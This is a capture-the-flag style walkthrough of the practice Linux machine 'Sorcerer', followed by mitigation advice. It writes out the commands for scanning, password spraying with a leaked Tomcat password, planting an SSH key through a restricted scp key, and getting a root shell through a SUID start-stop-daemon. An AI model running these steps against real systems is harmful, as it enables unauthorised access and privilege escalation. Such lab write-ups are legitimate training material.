Sorcerer
Introduction

On this intermediate-level PG practice Linux machine, I discovered a zip file containing an SSH private key exposed in a web-accessible directory. The key was restricted to scp usage only, preventing direct SSH access. To bypass this, I generated my own RSA key pair, uploaded the public key to the target’s ~/.ssh/authorized_keys, and used my private key to gain shell access. Privilege escalation was achieved via a misconfigured SUID binary (start-stop-daemon), which I exploited to execute commands as root.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22 (SSH)
Version - OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
We usually skip SSH.
Port 111 (Rpcbind)
1
rpcclient -U "%" $IP
Error was NT_STATUS_CONNECTION_REFUSED
Port 2049 (NFS)
1
showmount -e $IP
Export list for 192.168.184.100:
Web
Port 80
Gobuster
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -b 400,403,404
Port 7742


That means despite provided credentials on-click it will run that function, which just alerts to the window a string Invalid Logon.
And no request sent to server at all, check is performed client-side.
1

feroxbuster -u http://$IP:7742/ -w /usr/share/wordlists/dirb/common.txt -C 403,404
Different one is max:
Port 8080
Gobuster return just manager but access is denied.
Exploitation


I found private key of the max, I tried connecting, but it returns the following:
this means, that max is only allowed to run scp command on the target, and this private key file is supposed to be used for that.

I found in tomcat-users.xml.bak file a password:
1
hydra -L users -p VTUD2XxJjf5LPmu6 $IP ssh
I tried password-spraying it with users but hydra returns the target does not support PasswordAuthentication.

After a bit of searching on how to use this I found that we can provide private key to scp command:
I generated a new RSA key pair:
1
ssh-keygen -t rsa

I tried running this command to put public key file on the remote machine:
1
scp -i .ssh/id_rsa key.pub max@$IP:/home/max/.ssh/authorized_keys

But it kept returning me the error:
After a bit of searching I found out this error is related to sftp and we should fallback to legacy scp protocol itself you can read more about it here
1
scp -O -i .ssh/id_rsa key.pub max@$IP:/home/max/.ssh/authorized_keys

After transferring key.pub file I connected to the machine using private-key.
I used password identified before to get a shell as dennis user but that didn’t work.
Privilege Escalation

I searched for SUID binaries and found start-stop-daemon binary has SUID bit set.
GTFOBins-SUID-start-stop-daemon
1
/usr/sbin/start-stop-daemon -n $RANDOM -S -x /bin/sh -- -p
Credentials
1
2
3
<role rolename="manager-gui"/>
<user username="tomcat" password="VTUD2XxJjf5LPmu6" roles="manager-gui"/> #found in tomcat-users.xml.bak
Mitigation
- Never expose sensitive files like SSH keys in web-accessible locations.
- Restrict
scporsshusage viaForceCommand, and monitor key usage. - Regularly audit the system for SUID binaries and remove the bit from binaries like
start-stop-daemonunless explicitly needed. - Implement file integrity monitoring and strong access controls on
.sshdirectories.